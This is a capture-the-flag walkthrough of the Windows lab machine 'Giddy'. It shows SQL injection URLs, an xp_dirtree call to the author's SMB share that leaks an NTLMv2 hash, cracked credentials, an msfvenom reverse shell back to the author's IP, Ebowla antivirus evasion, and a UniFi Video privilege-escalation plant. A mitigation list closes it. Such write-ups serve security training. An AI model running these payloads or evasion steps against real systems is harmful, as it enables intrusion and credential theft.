Giddy
Introduction
In this walkthrough, we explore Giddy, a medium-difficulty Windows machine that demonstrates how a low-privileged SQL Server login can be leveraged to compromise the SQL Server service account. We initially gain access as the user stacy through SQL misconfiguration, that allowed that user to authenticate to our fake SMB server and offering its NTLMv2 hash.
Enumerating the system further, we identify a vulnerable 64-bit application installed on the machine. By crafting a custom malicious executable, bypassing antivirus detection, and placing it in the application’s directory, we exploit the vulnerability to execute code as NT AUTHORITY\SYSTEM, thereby achieving full system compromise.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open

Services
Port 3389 (RDP)
We don’t potential usernames or password candidates.
Port 5985 (WinRM)
…
Web
Port 80
Version - Microsoft IIS httpd 10.0
Visiting the website we see:

Running gobuster:
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 30 -b 403,404,400
Remote directory is for remote access using powershell .
Port 443
The same as port 80 but with https.
Exploitation

I saw .aspx application tries to access data, that potentially indicates SQL injection possibility, that’s why I appended ' to the accessed value:
It returned a SQL error, then I tried to identify how many columns are present in the database by using ORDER BY .
And finally 26 returned an error that means there are 25 columns.
1

http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=4 union select null,@@version,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null
Returned:
1

http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=4 union select null,current_user,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null


union select null,name,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null from sys.databases;

4 union select null,table_name,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null from Injection.INFORMATION_SCHEMA.TABLES;
4 union select null,column_name,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null from information_schema.columns where table_name='Users';

Before dumping MSSQL database first we should check if xp_cmdshell or xp_dirtree work, for that I am gonna include at the end another query to access our SMB share.
4 union select null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null; EXEC xp_dirtree '\\10.10.14.32\share\file';--
1
sudo impacket-smbserver share ./ -smb2support

We got NTLMv2 hash, now I am gonna crack it with hashcat.
1
hashcat -m 5600 stacy.hash /usr/share/wordlists/rockyou.txt
It is cracked successfully.
Here actually we don’t need to write all that 25 columns, I just didn’t delete it during the process, you can get hash easily with
4;EXEC xp_dirtree '\\10.10.14.32\share\file';--.
Now let’s try to connect to the machine using obtained credentails:
1
stacy : xNnWo6272k7x
I tried connecting with RDP, but it failed:
1
xfreerdp /u:stacy /p:xNnWo6272k7x /v:$IP
Now we are in.
1
evil-winrm -i $IP -u stacy -p 'xNnWo6272k7x’
The only low-privileged user is stacy, so I don’t need to do privilege escalation.
Privilege Escalation
OSCP Checklist
- Situational Awareness
- SeImpersonatePrivilege
- SeBackupPrivilege
- SeDebugPrivilege
- SeRestorePrivilege
- SeTakeOwnershipPrivilege
- SeManageVolumePrivilege
- SeMachineAccountPrivilege
- Gaining full service privileges
- FullPowers
- PowerShell History(Transcription, Script Logging)
- Sensitive Files
- Insecure Service Executables
- binpath
- DLL hijacking
- Unquoted Service Path
- Scheduled Tasks
- Application-based exploits
- Detailed Paper about other privileges token-priv
- Kernel Exploits
- When you’re on a Windows box make sure to check the root directory of the local drive volume, each user directory as well as their Desktop and Documents folders, the Program Files folder (usually the x86 one), as well as their PowerShell history if you want to be extra thorough. Do these before using something like winPEAS to save time if you end up finding a config file or script with credentials in it.



Checking Stacy’s directories I found unifivideo file, and checking her command history I see she stopped the service and tried to get it.
1
Get-Service -Name Unifivideoservice
Checking for public exploits available for this app I found:
Ubiquiti UniFi Video 3.7.3 - Local Privilege Escalation
We can also check the existence of the program by using the following command which lists all x64 applications:
1
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.32 LPORT=445 -f exe -o taskkill.exe
1
Stop-Service -Name Unifivideoservice -Force
Stop service and start again.
I have identified that antivirus is present on the target system, because my reverse shell keeps getting deleted. I tried to use veil but it failed to evade. I am gonna use Ebowla you can see the usage frm Ippsec’s video here:
Clone git repo, go to that directory:
1
git clone https://github.com/Genetic-Malware/Ebowla
https://github.com/Genetic-Malware/Ebowla
Generate
.exefile:1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.32 LPORT=445 -f exe -a x64 -o shell-445.exe
Change
genetic.configfile1
python ebowla.py shell-445.exe genetic.config
Then run build script
1
./build_x64_go.sh ./output/go_symmetric_shell-445.exe.go taskkill.exe
New file will be put inside of output directory.
Now we can see that out shell is not getting deleted, and after stopping the service we get a reverse shell:
1
sc.exe stop Unifivideoservice
Exploitaiton
- Ensure SQL Server roles are properly restricted and reviewed regularly for least-privilege access.
- Run SQL services under non-privileged, isolated service accounts.
- Regularly patch third-party applications, especially those running with elevated privileges.
- Use application whitelisting to restrict what executables can run in sensitive directories.
- Deploy EDR and AV solutions capable of detecting custom or obfuscated payloads and unusual application behavior.